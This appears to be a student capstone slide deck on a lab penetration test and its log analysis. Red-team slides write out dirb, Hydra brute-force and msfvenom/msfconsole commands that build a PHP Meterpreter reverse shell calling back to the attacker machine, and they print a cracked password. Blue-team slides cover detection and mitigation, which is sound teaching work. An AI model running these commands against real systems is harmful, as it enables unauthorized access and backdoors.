Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Network
Address Range: 192.168.1.90/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10
Hostname: Azure
IPv4: 192.168.1.90
OS: Kali Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Ubuntu Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Ubuntu Linux
Hostname: Elk

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Azure | 192.168.1.1 | Cloud Based Network
Kali | 192.168.1.90 | A VM used to exploit vulnerabilities in a target machine.
Capstone | 192.168.1.105 | Target Machine
ELK Server | 192.168.1.100 | A VM used to monitor and analyze logs using Kibana

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Port Scanning | Scanning for vulnerable open ports on the victim machine. | Reveals which ports are opened to gain unauthorized access.
Hidden Directory Access | Found a vulnerability to gain access to the hidden /secret_folder directory. | Allowed the attacker to gain access to the companies sensitive material.
Brute Force Passwords | Used Hydra to brute force an employees password. | Allowed access to an employees login to the company.
PHP Meterpreter Reverse TCP | Connect back to attacker and spawn a Meterpreter server (PHP) | This vulnerability allows the attacker to have backdoor access to the company website.

Slide 8

Exploitation: DIRB for WebDav
01
02
03
Tools & Processes
DIRB in Kali Linux
Achievements
Using DIRB on the target site revealed a hidden directory that requires a login and password to access (/webdav)
Syntax
dirb http://192.168.1.105

Slide 9

Exploitation: Hidden Directory
01
02
03
Tools & Processes
Social Engineering
Achievements
Reviewing the companies website, we find that employee Ashton revealed a hidden directory which required a login and password.
URL
http://192.168.1.105/company_folders/secret_folder

Slide 10

Exploitation: Brute Force
01
02
03
Tools & Processes
Hydra in Kali Linux
Achievements
Using Hydra with an wordlist provided us with Ashton’s password to log into the /secret_folder directory which revealed the CEO’s password hash and directions on how to log into the /webdav
Syntax
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 11

Exploitation: Hash Cracker
01
02
03
Tools & Processes
Crackstation.net
Achievements
Provided the CEO’s password to gain access into the /webdav
Output
linux4u

Slide 12

Exploitation: Reverse Shell Payload
01
02
03
Tools & Processes
MSFvenom
Achievements
Allowed me to create a reverse shell payload to be uploaded into /webdav of the target machine.
Syntax
Msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > photo.php

Slide 13

Exploitation: Listener
01
02
03
Tools & Processes
MSFconsole
Achievements
Created a listener and gained backdoor access after the payload in /webdav was executed.
Syntax
‘use exploit/multi/handler’
‘set payload
php/meterpreter_reverse_tcp’
‘set LHOST=192.168.1.90’
‘set LPORT 4444’
‘run’

Slide 14

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 15


Analysis: Identifying the Port Scan
A port scan occurred at approximately 0300 hrs
123,194 packets sent from 192.168.1.90
Because so many packets were sent in seconds, this indicates a port scan occurred.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 16

Analysis: Finding the Request for the Hidden Directory
The request occurred at approximately 0300 hrs. 10,143 requests were made.
/company_folders/secret_folder was requested. It contained instruction to access the /webdav
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 17


Analysis: Uncovering the Brute Force Attack
30,252 hits were made in this attack.
There was 1 successful attempt of the 30,252 hits.
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 18

Analysis: Finding the WebDAV Connection
There were 94 hits to this directory.
The shell payload photo.php was requested.
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set an alarm that detects NMAP scans
What threshold would you set to activate this alarm?
Any unknown IP scanning our ports
What configurations can be set on the host to mitigate port scans?
Keep your firewall up to date.
IDS - Intrusion Detection System such as SNORT.

Slide 21
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An IDS can notify the team if there was unauthorized access.
What threshold would you set to activate this alarm?
Any attempt from an unknown IP address.
What configuration can be set on the host to block unwanted access?
Block all traffic and create a white list of approved IP’s.
Geo-Blocking from outside areas.

Slide 22
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An increase of abnormal traffic from a IP source.
An increase of 401 HTTP responses occurring.
What threshold would you set to activate this alarm?
10 or more failed login attempts.
100 or more hits from a single IP
What configuration can be set on the host to block brute force attacks?
Create a whitelist of authorized IP’s.
A Two-Factor Authentication password rule.
Lockout accounts after 10 failed attempts.

Slide 23
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Any unauthorized IP address accessing the directory.
What threshold would you set to activate this alarm?
ANY single unauthorized IP address attempting to gain access.
What configuration can be set on the host to control access?
Restrict access to a few authorized IP addresses.
A Two-Factor Authentication password rule.
Remove any sensitive information on the public facing server.

Slide 24
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Notify when a file was uploaded by an unauthorized IP.
What threshold would you set to activate this alarm?
Whenever a file is uploaded by an unauthorized IP.
What configuration can be set on the host to block file uploads?
Close ports and to unauthorized IP’s.
Use a program such as TXHunter that can periodically check for malicious traffic such as metasploitable.

